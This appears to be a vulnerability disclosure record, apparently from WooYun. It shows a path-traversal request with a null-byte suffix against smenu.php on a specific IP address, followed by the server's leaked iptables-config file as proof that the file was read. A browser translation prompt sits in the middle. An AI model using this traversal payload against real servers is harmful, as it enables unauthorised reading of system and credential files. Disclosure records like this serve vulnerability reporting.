 211.103.158.26/smenu.php?menu=../../../../../../../../../../etc/sysconfig/iptables-config%00.jpg
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文
# Load additional iptables modules (nat helpers)
#   Default: -none-
# Space separated list of nat helpers (e.g. 'ip_nat_ftp ip_nat_irc'), which
# are loaded after the firewall rules are applied. Options for the helpers are
# stored in /etc/modprobe.conf.
IPTABLES_MODULES="ip_conntrack_netbios_ns"
# Unload modules on restart and stop
#   Value: yes|no,  default: yes
# This option has to be 'yes' to get to a sane state for a firewall
# restart or stop. Only set to 'no' if there are problems unloading netfilter
# modules.
IPTABLES_MODULES_UNLOAD="yes"
# Save current firewall rules on stop.
#   Value: yes|no,  default: no
# Saves all firewall rules to /etc/sysconfig/iptables if firewall gets stopped
# (e.g. on system shutdown).
IPTABLES_SAVE_ON_STOP="no"
# Save current firewall rules on restart.
#   Value: yes|no,  default: no
# Saves all firewall rules to /etc/sysconfig/iptables if firewall gets
# restarted.
IPTABLES_SAVE_ON_RESTART="no"
# Save (and restore) rule and chain counter.
#   Value: yes|no,  default: no
# Save counters for rules and chains to /etc/sysconfig/iptables if
# 'service iptables save' is called or on stop or restart if SAVE_ON_STOP or
# SAVE_ON_RESTART is enabled.
IPTABLES_SAVE_COUNTER="no"
# Numeric status output
#   Value: yes|no,  default: yes
# Print IP addresses and port numbers in numeric format in the status output.
IPTABLES_STATUS_NUMERIC="yes"
# Verbose status output
#   Value: yes|no,  default: yes
# Print info about the number of packets and bytes plus the "input-" and
# "outputdevice" in the status output.
IPTABLES_STATUS_VERBOSE="no"
# Status output with numbered lines
#   Value: yes|no,  default: yes
# Print a counter/number for every rule in the status output.
IPTABLES_STATUS_LINENUMBERS="yes"
www.wooyun.org